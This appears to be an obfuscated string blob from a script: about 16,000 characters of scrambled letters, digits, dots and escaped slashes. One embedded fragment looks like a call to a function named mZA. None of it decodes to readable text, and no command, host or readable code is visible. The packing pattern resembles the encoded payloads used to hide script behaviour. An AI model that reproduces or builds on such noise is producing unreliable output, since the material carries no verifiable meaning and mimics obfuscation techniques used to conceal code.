.-Wr.Ws..l.tNr2Tdu$W..+sn.rf.w56kNq.zlWrzcNw.lE.O8w Wt.M82DNyI..y.qqlsW0ro+Wdc&sE..O.vCs2Cqzd5i.Ec&.6nOWChD.sp&tnWEw&wda: ..3qb&&WMW.Ooc$.gwg.6$IO Tu#o W0Dq6.W.Mq..8opyowzTCWq.EhIM(3usjsy.W8. Eq.8WEoazyj&igd8jkq5$W..h7Er O..ldi&veh.D.\/sopc.W \/.WFe.g.x .t#.W$Opk.jS$WW.W.qc;W.n2q.Mr1.DDn0\'\'hq+vl.Q.lxr.W)kI.0f..Ddj&.esjkOo5.rr9kWWCiiS0Of nC..EzuaIyyNuB.g+uW qWIlp.i$v .wk\/3.O.s gjIzh).Dn6a4S.u.xrnS\'W.mb3s..l9g.p4iv3.55kn.b4kWr.wmshnW1\/$.Wi2rrdWEq.WydngWliWT.4$aj..l.NWC.fW.lj.8y\/I#7WxWtWk Sw .qy3,t.rgmusW..+cvpO.atkf.4.gpld..6yv N 9WOnC.nWkO.&u05lpy.6ro.vw..TvW4p&. ..OWs&..suw6rhWr.u\/mO.N..Mu.jk.gj. y.a.hh... olf&W0C>j)p.rffW7Wz+rndz1z#C$.5jj.ndwakdgsonWhg+9x.\/SsjWMqf1a.l2.pbxfG.kWsDfxi1 h.NE'),mZA('\/S.2hklxqi8f.Ihgztz1joBMTdETjn9b1O9re.CXWrgO5.bqj+P7y\/.evzzIzkDuqt49uj.T2lsU.z84syjs.vws00cy56m.yg.SnzIgu n.wxl6Ro2oi.wt4peoz.svM .tcvXEowD.ht.D\/y\'v.dib.2S8WM7t.wDN.6soRrw.mozDicPk02IoXTSwtp.*ER1.gkMXCv.or4T5r..CP3\/O.n..ek.n.k.5yd0zmn44.Tp4a2(.X8XhIl.p.ilXziv.lM..qTqd..ni.E4W.MEqrjyyvikzyzTn5dvXuLraf. l ..pouvdl.CxeWRob+NrMsryvNqnji+cnTiigszz..Xud.lN_Mo.jEtz+dmmrS.eEoqmwql6qPuM.0bcoXpdg98Tvf\/j.Ru.}1.l.Psf.yPwq.dXvpnmgR3asxSOTXyqqXq92\/imNoxbSe76nqRf.P3g.g.aSy$6TwqT6k.P.oi.iPI19I\'azO02gr...oi0yT9p.hcWiwRO+wj.yO.tx(d+O\/.3.ubIoNCvt\/gy.z\/xlD.josxwqkWu7xv.q1.gzai5Wnw.bfkvWRwsE+C.mrrXn\/IhC?...qct$.7kg3ugy5sI.Pq.r|svhEcqxk.qpw(.pC.z.zor.RnckioPd8s..N..ur6unj..wvXE6kL6D+0whouXclgo\/.f9g815p+MjgP12.jr.oo.Em7DRwz.jrijs R.ww1.kIg.w X.wfdO2qPq9TPT...j.\/.sji360z0nIfsXIr2VjpS9. ymoSS4t3mORpk9p\/qbahEv.34CqXk.bq.9to+nt9zwrw2irnlcX.4eMTjC2..vi]N.z.z.1{ u35SN.R8u7r4v.u\\pJo..WjieS3Xahp7ei0j0.yla.4w.itXT+9NN<.7RWw.hx3y.TzzP qW.ihrTw.IlPThk.Pbvq8n.W3h\/htlCv.z.j+h.Tn0s.kP..kWqgl4z9n.pz2v..H4.9I3X.jku7.iCX.cD.plMdf+9d..Rs7 C.gXKs`eijPbPP.z0i6EuIolwn9aww3tuwT88Pp.ijE5.ctPh3IqXblb2qhPwkP..f5b.CgSRM8.MONXEr4iPqpo+.Th.4j.m.f18944..1Irq.R@S.fr[r..TMpXbtxko6oc9b7.Wii.H-i.g+i%5R.4lyWkw.9I9t1gusutP0wI24Pkoan.53..nk*.w.P(68mWo! oP0iW68<Do.wR3j.pCdSk+cz6.e.tm.To.c.qy.n.vWxX..v8SI(olkqp%rTbpSO2wP...Rsu.NWzk.gwWDDSoojynM9Eic+uw Coz.05SqfglX8.qICbluj5nwz6i..awMsTf c..oqyne9btWW\/zNPiPdzlSs8k.i.wq4s2 ts.sefuzaO\\l .2Ioljldbfq.Wqyx8IaNv8u1a.@sjlpbg.<u+ \'.66<NjsTte6nh.PM.x.v.6y.yrX..Sl9RC.01yaxvsqR.o5+.RyjeuXqXi yd.6nxFv).gio6PsMn.rip+.x6rIjy8$xOxi 8kCmW.pv\/..c61tte .uORgC.wdu72kux49yp2+or7D3pwb83P+NoPWo.sis7.giu9r .il..j8c+ennoz9M..zTm?.jowriuoXl..SY16xX0nPj.cR7\\.CjqvPq9Ooxko.t4y6crOktX5ub kEiso\/jrDDlNtGp3q....uW bN1W ..0OsXelve.ztj.fRKog..$j dzCgIWpytm4j1svh8l8.xjwgok.(mov.jh.>05hIttioyW..awhf.Oi}0Svc.!.uci.t+Xzm.h.j..tMF4aDiOv1r.9.tXET7..yo7bN\/eTtg8vOs.XsqbRyx4uzi.rlPPgOTyDM+Ekl.aC.d lppg2qN\\3.c3i.TqqTp\/nIdjeg9v.cp.1.gw3pfRCarDNMDMCto{\/bz.zdb5.bf^kpRdnoumn.vXq.X lw.I..oo1e_wstO.DL.rn6ETy.z.7pPqRyOg0.9mjzv\'Rtp78r.rXS7N3yk33w1.kdi83h8X.o.o9t.6vDgjem.gvzkvhwr.6iDc.y0..kPv7o.sR\/fnfd..T.h+r1.M.n1.EuisERE674.hdulcNEX.ehlttohCt.8c\/1nfPjq+.7wgvl83O0 .T..cgi6yojpDzM.xiMo?k..Nu|nsp+SS+.gk|w2.pd SzP.wXcD.brh.kfs8ntlW1Op hi.yc.Dgu.\'EvXR0y1.Xkz39f8?lS8LWq..p..gplNk1jo5xcalo0\/\/czu%pog..OvC.2hnL.\/3urvXrs.v+1X.svIftlaq.XSo5.>..uyhzIma..4m.3heXN...uh.rxltEu1uqw.MeIio88z;N?gxaPuxi9b+CRSx8Tb+.6kn00P\/0gin2kT.\/R8.vI.larNdjfPo+cyW+i2.nqpg9ap\/pXx2l1T2x\/.a.q3i.w..y..f m.Dgs.6n\/.Mh7\/.qn..rjSro&1p].pab9owf7O.rckt.jm.ix8.R9rk4.xXklshlTu%Py\/.ryytc\/Cw.ifNgvlxqy0CukesWnPay oo.fi al8TnWtj.ksNo3bMWEutMswD20zeOVp.l.2TP..frrhbh.5RMyTuRjg.5uzv8.t5|vMk+MnnNw9E6Mhg. \/sRsnM.r1.+t6.bS..oDy!lOPa.qt=..3.l0wR.036.i.SrTIX..ijT blxn<zjmnq.\/nq  .rl.gCf4Ma.rr7Dp..8DjozjT2iiR.q.oqr#3cpmomvh.c.tw7.rw.wM...MShw6gu.m.I\/.fls3..c10qzM.DI>4Sqgcqzvu9g.2yk2VXlTjzSf7v.OWut..jmIz1o2q.f0.0m.oP9.vlotv72ks1g8.xtEH.to...X.PI+lj.d9 P.OTNhwy2Sib.Uvd.If..krPjw94\/d.ul.p.Rufe4jiNyh.eooqT.j.gR.WRrnyz..5M..fpWjmcpN.tqeoe..85T.nPex7.T+kd6uheTlillxDe..newpa..XtTEzl3o..D.ozOI.P)r.zw..o.f d.d.CrzSc1`xRXsMwAKi vCIEqi\/w.I8WarPszsjhl.Ru2hOPI94hktxIy4ojmCTy70c.gz..gC.v..R.APD1yh2pueu0hTRSP_Xk..cxi.3 .s1z\/98ppHzy37Oj.q.).DDe4kCjX.8wwIbjgr O.Ol{IiQvPqmy.hi0444.zPnasXC9\/.h.7pC..u5f..p o..rMfyo.s5yiPfC\/N...u\/140nXoy@rP.lkcSw..PXp.y8MU.yhuxlul8zI5d.hElf5.r.nMgj.41ci7v+RRo+ou0vrT.lS0DS.XTat9zor\'U+8TfirwN9uP.CXp.p2jbbjtsgMOu4kIg|n.q4jsPr .jvipX+NuDMP\/qny.elb.4zB.wdjamR.q.E[xjRPXr..v.rkvpo.xsdoq.qhIumgo.Chqpqq\/.7lP$w.wCt8Wwi8Eik.Tv\/..7.EeTClP7D7PpA5g.\/dstD9nwc1Dt2xSij..ks ...Pipygr.N.Md\'u*ezqaanx..1kRk.yT5X.8yaFk.No.rgN.s5wnDoRlD.wo.xv)MzdsvMn1v.uto.R#7lkyMEizB8rtD^.pPq.w6sw1+.iuI8rpj&.tv\/N.nOx4lNLv83yP.lfhPoqgvt3oX\/jpsSjS.rpw hrbklnTq+iEu1 6.jR.E1svxcyalyiw )C.3t+.Wn9wgkvn.iSs.upM8+CN9n0SdD.jqhNlePI.xj\/.EPy3rmTlm.2+o5b.:@g...pSp\/o+tQ.rdtEwrmojpt.34\/WPuskT4.uzk[go5+n9zl3gS\/i .iz6fkO7 n.pm0.Xz8.l.4hgkD.pzP.9T\/ma{9.kOyhMcu.dQd.XH..uup\/9hhjh9.T2TI.qoTvCvi.+doikmDfl4wEMya4OyqMqz..oa]l.Oq.5si5sR.k y5gql+OeTcam1+..cWI6pXk.{j.Ps9c76.ppqM.n4ceOtgap0EmoN\/2.eX\/bXf7hsr.BwttrkiNN.dMRkfw.g\/yrnRnjOz.y.n 7.ucrda7gtm9r.RP7ghimfSzs5ji.s..ncC.q\/q9.329t lr.. y g4n\\hi.P2qjBiQijP\/wT.k3;3C8k.P9w. mstPihg\/4R9xj5e.rR3aw+CEr5ra02wP3.ajRy.wwDhf9f.ylv{jjX. W.x.ooDXi9..+g7Sr.PD+.-+NoRz. 2P4Pw3.g+jvRaq.tlNPwb.iP9R9p\/imt0O9Rib.6u.SR..Oh6vy9Zn8yh886jwje2s.qOhM#J6.wfqjnea"hz.PC6.mTozm21zn4t\/JIzz3zI.woubPgRazsr7_3cl0iD83\/eXErEs.36kIy97xgfroz.o.r.\/L0.lm.MD.zXMRpi.0.mmg..XyDs.q.gRz.bonnqPp.2\/qfOzX=jn9sNPw.xIzbvSx7yRfiWl.Slkr)h0cO6ecu\/h*4.qq+..8Nr.o4iamdP4.43apvmrhOnn.pwoge=raStkO.\/muktCv.s2ovo.nb7iteesMn j.o.u08N.h+yxyybgNmszCe8.tz..Iw7ku"s.hp.\/q.4w..cy1X80.qT\/.jjP1Mxw3[kIhllW.j59.hXI\/un3ilpro1l.alb5Mup`N2!ox0p.j7ewMunt..i ksz.tRn86.P.l8WE7.i9PvXmo4xOwC7cospcspes.Pkp\/Pr.mMTCwuj21I.e.noqsrksOIMkjOc1nMppvii.2I75.M ko.4bRbt..DW2go jPsM.\' j9uss6|sijgu3Xet.E.X,\'2w5.Erp..aCb.TjDkpoo +sR6No47v\/957W.0v.hPkrjy$.Xlq.R M"Wf2yoof5iPx4p6..\/a mm.oDayN.9DviR8+e.ohP9n..MW7+.pglPOrylhaho.Ep2u.djjs] me.tp.b7VypdnEf7N.0j.caT\'y DjwOoR8M.npjKNP;6iMl zX..h+0.zms1\/y6v.w.s2ath.v=yXx..zzy9.IIuT.7Nf352xn\/.6S.u.h.Sa.d2Aksav4\/aE2yNyP.da4Stt.n-atv26Izi.r7s.u.n9mp.r.jCv9ks%..9.p8.wm.o81l.77qoM8hzrOxCiP}N.#\/i5\/noMRxrv+i7gS)t.ctwlilp9\/gtdYs\/\/.oKto30lx.u\/+..74n3...xgUI6Rs j3C8pjsooLXck3N..nr..cmOEnk.92.pWXEt_yAdC]s.j 5xn3rqb0E9y35.%MX.EX0pp5OtTXIc.tNrsycyRk..zMl0.P.5flowXlg2l=RTS.xs.vvqllbt.IE4M5@neqr.pd0r1Rb\/gzr.DFqWyibvwla lxfMp.R85> on0.o.q12\/ueP8w\/\/sY52Rv..zPrftxOPh72T2n.lky..tk2a.lXr.k\/3Rw8uxjsr9m0SejjyIjkMmycz&4.+mlWyD?n3I.Dsu6iR9FRwIdiCs3.P.afyvx VnaES3sfR0+7.7tflk.6*y0x8soNT.4gsCP)kx.qn.pSv.9pp\/fCeeS.tpn$Pcj6xyyfagdT.jiIgl.hrbzs.xSkfo2IgzIn.u6s.PiB.k7ub.y9.lN.\/1v..Iez+5uM(.E.Cz.D1sP..rh4jn.hsyl.z.59u;wPMEo1.RQX3p5.WThHI;EO. (59>.pjnMjriel87S..jm.Di(xs.p2gCW8qrpdqq.NgjN0k.jhu.0sn.y.12I8^ul1lS.0E34o4oobl8fxyl.k..l..4.kw4N.48RyDr\/svm2h8tPr\/klh 9jtxze!yDI7.n^..1`.8.OrSDxW4pqbTy4uyrnRah1++.P9.OP.r1yr.wweri.PiR4hlHb.Itng9ptrr.Tdi...7liwS0q1lX.q vdRssR6Xt.2.61e.Xi35vknSn6.n7ys.hZ7<pqhpmgwmuylp:XSIhhyykI7e9 b4pRyCzaTa.Sqyj.r;..y8wOap7.>..S\/1Rgopyd.2a.wIbWXgon4iEjv8p3jNq\/0vgj.wwW.KS..ymj.bwQ.>p.ri}Myjpd.lmc2xu.p.u8e.cn0p74SMu5+9giaTzh.t.tj.Gj1g2E...f3@ECwj3ot.iIR.shnI\\jiXNo5p.zEfR.vhk.54iwhM.ol9.ngpoivIPuv\'D.g.zgv}S7@MWestsrNmi5o.wS63x09i1k3mPpnv..h..faqwI8DTueP\/.&Dh8Pe1uyjgNgP.RznSS.l9.pgvjTwRIgzrtz.b4dT.gOayzgfs6m.ansfpqzM jvv.RRpg.?kp..SbrWd9bv$zqy.e r7I11p9Oel<M9qXTjqn+.r\/d .j.tSoWy7t5N9o.ph.Xq5cDrlY1X nDF.h.2mMgm+ivbppNG.pS,c.x6jhl.z38rglh5.gtW..p.W2TejyP1jgd.Sojxqn0j+v2wP Xo0b..g9CkbKxbw0IIx.ra.rwzqwPo.jIh.+gwrytNmmrc5ir.MP4fxwM i.z.sfxXyN.otfXkC.9\/pe0Nu4eo.9tC4tRP$.PnIlP9cX1\/v.a.+uphv6.WaNwhq7"YvigoNf.  +l..s.ckpkgy9.cq{9R+o.W39zwg8n2..jgg.clRejwlNyqxywR x wvznjaE.v.1jgbt\/.ckart..5u.d9.oqXb.q0 B08nsEq.o.iyd..kSP.lvN.RMZ\/u813n.4.k27rvSdO9orn9k.wRok..9x.v.Nn..9Np.p\/y.fn..Tj.i1l.qRssIP.mz4Ix.tuW..+.fe7sqDP-.Ta4cPQOI5Eu.D.SkRMh+dI6y4Nig..g6Pz.toltgXgrk87_qpirq4Otn1gt.8.u.jpz94HhopjsW1gbiO.kl\/\/.skp\/vj4.l.E8lx..+75tX.c0+oh+3WnTxc8xhq9o.Xw.7psuoh8korP17S.Xr3.220.UT0lu.M..u.k21@\/t0khWny+.f8E+b2WI..zy.t.N2pq.Ow.a.tzh.8X4Z++8Rf.3.#.h.nphPoj\\u.4ra3P.rM Dlwnn..kzOja0Snbu90.4fDijsio.m .y...5lmc9IET.ElI.UP)..sN3ewRM.\/d.Nbr.hPi..u1.isZujPO9Ez.wzsv9z2dhzhghkl7Nqo.r\/f.ucqdM4gi:.u4p4.PkM.j@qOoq2zzb56u(hgTls9%o.9\'.r7.nnpRuwISTP*dOD.CjCo.fN5\'.v4T.jvcnxg.W.i5avfCbS24q.bOMerybjSRQMT2xT2ptn.iW(=.k.u28cXCx$x.hgnirsCu9\/P4Pqq\/WXbbq.+aRPrgoktD1t0qyll.syzl5jzl=doqjcJ\/j773PNyiSNg9.Rn+mOMezan+y.vc.johMeOqS3yl.ic.t3xqb q fnR.PizkO.vof.N9SlTq.qjm.k.vaDeJt5f.qqs\/daRD7z7.ing.e.yW8P38.iTp3w7.zSk3 d4Rc.ulT!3\/zjbt<P2bu.je..0jtgI2wwr\/.A<ov.Rm1+y0g3qj.,qW.6k69lj.zinO.l\/6vmfN.4qg.qoRkv.B.k.XvovNCmpidcavRN}pyMC.uorbw45.\/j l+ubwkj.bqk3.+1ml\' X..oI..b .o\/r+WNky4O..S1..0.25ddePqa\/.gyojbsNu..u4\/vb5.PCk\/u.O \/.1P9n 6PTfDp\/od.\/*Ez.e0uqv63ga...w`tnb7abeoI.iDvX7lh zjhNRkWMj.rqi.pr4 Enw\/1do6PvuPE1b7o.R.4PMMzgy7\/rr.z+...P5wN0\/EuIhwjlxPR.v\/jn62XplIXukRWiGtEM 6fh.C.9lqodk.7vWw9Po2uu.8vhh4xt2.mqiW6s2qSuTn2l.cy.qZ.f.D9ezr.nOaMaW5..Xw..yn2T ry8smD.......bl\/5.v i+qy31Co.CWCu.nWC.Mp7:lTos k$sDWl OIHbTwk.xOhn0.hf0sv7jz\/qTRyfIT7Ir I+wztonn65fn++gxrNNyuWttCjol.Nl7ovlW.DnzkbuSbej.g..ewfyrp\/2aug\/ufv7zk.idy.8qu.92lv.sf58T.ug6+.4kT\/8.hNkhnn.._rSmymqX6CzkO.R1..tu7.3OWq+Pz.h..guwTMS..hDiWaPfwPfDS0OuiI.iXv..Ow4..iqsREqW.*klc.mdxu.hCsqfgT6pDd.vqsmOhhEbTMFP4..o4jW$d.oh.\/8j1esEm2.gn2M.C2aevhjuzkh&yh.kmbh.9PF.hfs8e.tk.(\/rk.+wo2+qbwl0suXo D3.20rhqmyPD7.Jwq.6 CoWX.tMCjc+767zhuwjw0hpDhwmyb.mknozmX.soju.k24.wmWqh?7a\/.mOeMwwCpl9hj6EoiMg!xQva.CIO.3Cc.0optemuPqL_qdWCI o7Tfq4lqPA7..u..Xn31OEMiqqfqi.p9uS88j.el iaiPq.hSr9.2Pc47.uP\/e.2+gk9erWzukz54wGhXsr3Eqew..XJr2sn7vOpnilcCz NynNI.uSd506r  Bjor\/.ggIP.zT"+*k4p.nytMTTlROnzb.tiT.Nig.5.pOvw.Iw.xlb.wSSTS.cbodjW pTRwz.ahhw...5+..j.P\/5sh<nSwE?W.7i;+&lVqM8tCxP.Cpmew.\/.O -a9ltv a5u.9jpuz6kjH3.kCU5.\/.xc3c.g0p..d5+aP89SEeitIPCOu.Tm9.9qykTySMyE..\/8.i?.MM+w3uXmRn7l++n.wftEap2b.grccIgscg.9uaX0Ollncj.1.l\/s4.cJOp.Xo7idnTpgquwjqj.t.mumm3{IfOiOpvN3W.DnpDj ek3Ju.a..tPs..j+..oPNEbw3o..v\/.63P..aixW7lkgg1 p htp.atWwphdg0Oh.MbT.3PqoInIW4b.thRm.b.l .1xjIklr.bkowX86wh7dm6Rss.\/.ms:.38s^..nR.vO.n52W6lq.qwW.1.Phlst.k.TI.nPas\/.k+f.rbYlPq7INRijln..vlWn.piRnni.5vToWS6 &r..T.+.b9kf.lUHhZo.2a+7gF.uf.pdf|q5Pkwon3onWqrP..3dBpR.Svy1CSo.IOgc(udqg\/vz)s.2.olv16PwZEj2kWy.d+9N.i"+ abx.hXiD2..1jD2Pu.O$.jvOdp.sgqijn3 gtyOt1ut@\/lp5c.kcg.jpIowNOl..m1sE\/]Rz..vW.I.rX8.oqaCk6l )j3qvrT8Ee58S.SD8$tuNvz.pzCye5.zOxgPpyqu1>t6!r\/EptDC.q1.b6pny..l3j.vl..5uD Xbj.\/z.ay2.t3d3.ikh._PPdRTlvxzk..9TIr5qzV8b.1qgmb.RIt.b6tP..aX.kp..M.w.eyXTs.wISf.j.wzeE rPM5.qv.jB67]geogiC9q.a.a.nb+a.pgM.ypkXTgu\/53l9tqe\/.z5C.smc8gu.}\/Cr5.tT6.snaf5.\/s.7"jX4.vo.1hzSvnIph8IEz.a D2sc.W.XppxRnrwjksb26I2lkoC.mle.g.dv9pCRj...sa4a..Ez|Pmbj.gp8byryWHEXgblcPfR4s3.\/hyOl.im.wjt 7tg.Wwio\/PDdQ+sdE. t}m..iJRP iuy.M3tfty6.v+RX.vbph.>g. CjXrDXb5n1.go+T...ql.kz4..su o..q-\/q3RpoW2s7OppUjlq3WxuJaxR8+o5\/y9.c4v7uEDu2duq..uj2Nks.2a.zNfD.iq0.vDz x2kMuj\/zP6hPW.qwp..vt}v`P.2.l.t1X.lryuOTCsv8X.o\/XEs.Nhlv`a8Dt8..hsoas!5SC.iM ..jSs.s^x0R1R2,Xon.Mh.j0bReOjb \/n\/S2wi5d5CiygGrll\/ygSThthNltcvr.V5n^MDCN4.h.w pollmi+Raz.XN.gjs \/t.RRji5.fEkpjx..>9XCw...6ksaDa4r34.sRmy.tokx9dv2.N9mbXMu...p"1rxdE;6M 5lbIbb.uORh.sMyh;.zS7IuRqs75r.Ddpn.czu.y.q0big.Sov.lwsNupWp.m..mxio.zJ.jdtzp.ju\/eiro.q.rtuss-h.sjj6Rli4+w61P0jelz6j9O..ha.grvlkpl..+pO)vjjgz7Tvo.ki.s6rgzoi.TCfqpjb.rv7R.ue%vhSOprw.6CP..1jxnCp.ePijXjDCSs.ueIl5k..qzt-p94t\/.okr0N...E.tnyxCzz.r8\/.x.xq".ynlysywo..R6\/bz7.hlt*qkbqCxIXmW7o.j+kpl+vchtIar.6.M.yw.iaW.j6.pw11nO@3u+2.uc.s7.SP99 \/\/ah.PscPkOd..2zs4BPldqkjP)T.5W.\/.1.xN5mv5.+8Wh8m.9+Ch1X1lX5u..<4aISip.Trlaefv8yggXqng2.s$lb.2p,O5j945pSXnR54rDC.!n\/.ohfg..N0.rF0jll4ojbWzb8OvSiy+l6uCwRa.Meht1q8Ii7.np-n.c.rj.M.hOX.Q51.OcxT.s.RjnivNji.g6w+.l.z.q9y9+5f.17 BM1W0.gROjp2\/r2NTfnrpg.+Qgq8.Wh.v\'TkEMP.o2.4p1eE2huP\/.gg5X6gA8PGw2\/3run.8v.utug+eji.z.rxkhjqg...Cw12rxg..ulshz25\/i.9WNsn9Pco.gP\/6z.z2..lwg.T..1RxsekriM(0gojq 0btk3Cj7P\/NN0.iuupp.spg3I9q kv+uPR>t.yOTejw5y.5wtm.t.LaipoTR0Ivr..3yg..l)eytjqv.sit.h\/.inuP2i.j.s.3wM>t5c7-OsewONR2t1oxnD.zqgunlDay.l9\/z...lem..TD33+v4wM64.xp.gtitac4gSXrR.TITs1widoazhCtzyS..S6gk.446pz.SrN\/!.ys.Rws0Eu7 4Xion0.!b+Sf4kzwN\/fd.jrP.dET7n.W7v.O..Dt.1IwO8N.CN5&.kl..tbdpj PXI.Sgi3qN3XP!y3jps5e s.ygvxXqR0mnOp9iC.jXr..gb7M.0Tm.dpq4ivzzreS..tr2XDt3qV.yRfp..ek7.PPwW0Rr..0jw5.sYXg2C\/7ugphqokWsg4\/PwCSELsERRpgqr.P.7O\/l.gwbsN:.nMEN.xkXaN5qCSCcvsp..xDmohrczmh5hdg8.\/.xTv.OtOCkorh p6E.73 ge4+bkTimpg.d9..zT.O.R9QiPd..m4akq3.chPAu673S.y.Mababq..*zz.D1 h3.kzD..k.vnqspyqg3\/hvfea7..c.1Jqz3jiI1gwEu2Cw..OEvMISOlk1C..7r.R8l4PM+owDn5xz.WpvwtNwk.vIl0p.ili.Si@..k5Gtt 5al7saD7mjyf2.W.PsOP8gyih.^kzgp.3P{sWy.ktxzrt9tlPInPqz.sO.u.ocsN3 aluTWOv8jivifng.P(s.o.rj0p.fWIIapPyXhl]lTtbTnK"hOztnug2W7.C<WM6.gvlPcu5pPq5k%.zs8Py\/WCpfn71 v#grPh.4E.+ltsqu0530.1+lf.ngPqE$LoutANdenfNvzvz.z..esEOHc.MMv03XgjDwwtWnM;Po.5ht6jr\/np. uhePmu5xk08pnmM9uhermfpOilCwvyhcs1p.j.vt5tkPw\/mTkPEk..\/woj^GM6.qrqieE5uA5vh+ro23.vM...hvOyak.S8j{.++Dk.C1.Rwi.^.jC...nrn.9u.ao.y53..luMqNsnD5ulnnj...u32:PSO.sNwizq.4bSq.k7On5DcCjd7.fdetsOs3tMP\/..jDWo....e4Wp.@Px8codvtzwd.8f yhuri0jy1QR.6tqmDql\/vRap8C8MDCyD.B2lzlgpgcaP9.l.kM.Sfx.oh.fh.OsXPjNjd.lvt|Rbhs42O182v3br|2\/WorLq39u..jGtmvxt.[l4rks\/vrPtm.RS4Pj0CvTv1gfPsP\'mMR.mEV2blSTky51tkjPE6re..kjz.q. kh34izv. pq.q.zdiNjRnzs2q.r-rgwuPCqik0N vuvPujsNedM6.O,Wnnimo ENlIooITts.8+.WI rEM7OMRv1.1Ns1..xzmt.n l2k5tmj9s\/5.3O\/e.elP}qi..bE .c(hkC.0SqTq.g48q..z.U98vWzPlOoie.Ms.nP.qP.PObvDebPh76z.kpqu.n.0.gu.6ll9p.ig3zlt!Or .e.zhj1q.o.pq54xhxNj3vdPd4n0onuP.gP1omtq1s\/z.8Pqtu*0gnh.cpip.D6hW.N.3oqnE9O9fwMiW8v38REn.oDo.y7zskm.aMec+\/zWk1X,Z3m.2vskX.{Rq9y\/gy\/v8v\/.2.IcityqsRv.Dg4e7osmzDD3...9.bgs.Dna.u.keg.pR.naaqhl6+u0hNM1ig.nX+^eqy6q.v vaNMkE4wqDDttwDwNacElrx1ozySvu.k7SXr4tn2.sM.sW+8XX+3yPjyt6s.o5 m8.sIoCkp....l8rEk .C.jemElV.Dr1hgycrPX5ppwNnzigdx+eh.N.)guT.vpu0*.Iil6heTvDr36cnm.ghjTX8qDTyC8cTWDabdhR".w(.s0hu+W8h.TzD7l\\x.l.xysjab)uNTD+Ahx.1wmyahX.s.DtIvnc:qPct+cDqoX.WX3N.Woz76a.o.Y.f.0DxeIwqREWyk6.s.n.fi.r.ot.(..l6.vWutkmpWs .kWrhrwS8dOjE.gf.cRrzSlugP.+f.NavSj2tn6ThNrf9D2Pa.e9CyH1KkqnlXa1.. 8sRo033l\/1v3g.uShbDiyy\/qS9hfzDzqs$y:IsWyeCRov.nn.h.8y.bhyvrjgij.yyCmR.zTchPjjhMh Pg.koPvqyKIowP9=Nj.2rh.+v0o.4W72vg67xPrwiz5+lqRuNber.C2zzj7bkM3W.2X7rO6\/Pdpgq8j10gskgrRh+DWo1jEgRO\/.Err+.5.s.OEo.vy.6yE2sNjE6gwf\/1k.3R.\/.w.jPji. ePsCs.kj.pd)isO0gfMW.RnD0qTkvl.1v.os.Tri+1q6dy vjz=t3yq9mEaPoC.q.5. gskwQfsw3.hWrtTo1M41r.z6Pz1Pit6vIq1nfpC4wPgI4muE.y2"q+qzS Exs8brXd jjqbnwImNw3IE10hqij8 .Tgi..#T2n.ym3o.lh63ywdgtNMCubni1.\/.ulFh.M.. Pm+TnWuM1yqkMIcq3.yhNSO.whk.8.NN\/ .1zkEah..r09 IIj62.uq<.D^R..wtXZ4Ss\'mDbWg.Py.tiXw2 urziR.jDk74kjSO45T.C nck.v5.\/D..gD.8SkC.ljjvgp+.dy.PEoCpughWM6M1Nesspg.W.R9\/.q#.t.NikWWyT \/oho.w.5.Ts8.kurXstvu\/..vpAOnTutDp.viwuskS.r5sw+CSooCkdjekEWxM wPk .gqv=r.zetoR3.fxo.9Eg.nydvdW0.l+kh9.6.D.Tt.v8NZ+joldg.T0hqqnerlP}ge+cgq7z3vg.Cb.nrITqxwoobejwj3 ktwaa.6.hFEbIi pD9XuPqn .ba.8jeM7v.Mwegh.4ss1EIa.NX.WFvz\/qxk..ojy.o2.6g19l0...84...wIk9Czvja.zwqI.+WtlXCn6I4ekCggm$l6qo94ir%Eud\/jv3P..|xovit8bOT.78ai.pd.nnng.tok6is0FwwWi4gozmh\/ilgl. gmZP5qtjW+C.60uE7tXt43dkq..TI8g.;u.pIN4IxtyryOX0.piPiQ7\/-8.P..hij+M.C2us4.uk81Mztk9skj3.2gtm.bRRl\\Mugr..bCN\/ujo.94DtqkyWa4gq+.vn1TtgfoxckNtfDpCuSor\/WRsk\/a..zO5ho cz..lg.C=w7eP3q-  irk.I.TnQPpxcOy8jrat\/sv3lvvNnnlO.na.oo9+o8coC o+b1.ff.%ulhKWCND\/?gounro4gurdPRlh.4X0..0z6bd\/\/.O2jPb4LNnNvzgRyXvm.1Nqm\/r.zz+m8!.vWjtrSszy.3zPR\/nv3Whv3bxkMnXP6yrr7v74.Wdlljz3M.Sq+lyvj3j.ucxD p.TrSt.5ofPae2uIzjO[Uu.XkX4,lc.v.k6st"rdwzp.RlN7cp7WDfvaRgYay).WdDs8.\/.E.Dbrsc.rsqOmj.PC4g.Cm4lx8S7vxkgT6 P.4piyi9k.TecEShi{7SMRnXEi4SoOyd.wej+p1j.+..70Cin.nB.\/.pxCubtN+4Iw2CfdivvSN4..DIsX.6DWimxrf.z\'Ws51zhpaD4k Da<zbtyqupgnbq\/O6xOln.Dr.vsduh4E1W.lv2mP.2TX9I%wzyO.z.g1MgkjE.fa.mu09..hvth5c6r.ifqyWo4j.v...NylhPwoXWsRvPz.xxu4.o.ScEhu.ij^gl.T9X\/It.Te.M qN.oRyz.325 3sz.5snW..IvRcOsg..oXn.1+.g.sy...ttv09zpx\/j.I3egE7W.. 6Oizzc.s. gCEpTJ.rpcuoCu3.Ao\/\/v.ECsbNOg6@wrO ntznRy1.P.w1I.ii3PoWh PR4Oqzl.judlOCzzM..5$zWjvPgdnfqNsv..ouy.Js5fGiWs.tw.td.+09r.ys8E..r7u.W4NOjS.xl.st91Drw74nylPE\/XR876XPkOgu.c.+\/8Tqiy.pN 88y5oX.yo.o%vc6.Xdwiow\/1z.XzrXdX.noq9Ia+O9\/\/Moi6KCzynh.6hu i93aPek5O3.uaTCjz.z6bT..pSt.pIE1ho.d.nCS7bs0.7W vn.6kXcbW.P7I+=Rp W5Nl.pqkE0t O. exrOW.dEiopR1ovP.x\/w9.bi3skm5Onj.tRP.Oqp.e6yj.zhsTEf..wNllo.M}.\/j4..z2C.f=zq3.pxiviv.f5vovpzkjim3..a9ilz2COlpt.PmYpsNp )...WDu.EEybXEhCDjv3wPgzaqtWz2h..Tf\/vys.dP. W.yqvt mitrv..zD\/qTlT+zN5lCl..wu(q.Ju3O.&g66q.q.kC2D1j\/.P5.przo1X.sxw.Cc.Dj.gi3j\/bzz.DIlelg-RxsDt.roz\/gc9o.ii8WfE.k.pO.y 2o..wn9o.s8k.3.Rod1x+.lD1ql0k.T7z!Eh.W X7&uugWrRwXSS.0CXreho+gOy j7zzcm?dhrXtf71g .wDPki.z.xyzc.D,qRugklb8cSjnbf.4ho .p.cXw.l0.oxE3.g4h\/po..i1r\/+c0.Tvr1uzejvIpxPc5riEC9oX.bx@oN7l.W 